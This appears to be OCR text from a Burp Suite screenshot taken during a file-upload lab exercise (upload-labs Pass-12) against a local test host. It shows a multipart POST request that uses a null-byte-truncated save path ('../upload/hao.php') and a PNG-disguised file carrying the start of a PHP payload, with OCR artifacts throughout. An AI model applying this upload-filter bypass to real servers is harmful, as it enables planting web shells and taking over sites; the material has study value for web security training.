 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
请求 响应
Raw 参数 头 Hex Raw
POST /upload/Pass-12/index.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 102517
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzWyzRDBeRY6ASIkD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB; ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL; ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK; ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF; ecM8_2132_lastvisit=1645260677;
PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
1 修改完后路径后有个 口
------WebKitFormBoundaryzWyzRDBeRY6ASIkD
Content-Disposition: form-data; name="save_path"
../upload/hao.php□
------WebKitFormBoundaryzWyzRDBeRY6ASIkD
Content-Disposition: form-data; name="upload_file"; filename="hao.jpg"
Content-Type: application/octet-stream
□PNG
<?php
$info =
? < + > 输入搜索字词 没有比赛 ? ... ...
准备完了